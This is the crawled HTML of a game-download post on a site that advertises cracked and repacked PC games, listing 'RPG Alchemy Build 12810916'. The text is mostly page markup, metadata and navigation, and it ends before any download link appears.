

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-rpg-alchemy-build-12810916/
body_size: 15101
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download RPG Alchemy Build 12810916  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" property="og:url"/>
		<meta content="Download RPG Alchemy Build 12810916" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-rpg-alchemy-build-12810916/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' itemprop='description'/>
		<meta content='Download RPG Alchemy Build 12810916' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download RPG Alchemy Build 12810916' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="259569" data-token="d036a595d7" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-rpg-alchemy-build-12810916%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-rpg-alchemy-build-12810916%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/259569" /><link rel="canonical" href="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=259569' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download RPG Alchemy Build 12810916  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-259569">
									<div class="post-body entry-content" id="post-body-259569">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/casual/" title="Casual" itemprop="url"><span> Casual </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" itemprop="url"><span> RPG </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" href="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/">
													<span property="name">Download RPG Alchemy Build 12810916</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download RPG Alchemy Build 12810916</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-12-04T12:04:40+01:00" itemprop="datePublished dateModified" title="2023-12-04T12:04:40+01:00">04/12/2023</abbr>
													</a>
												</div>
											</div>
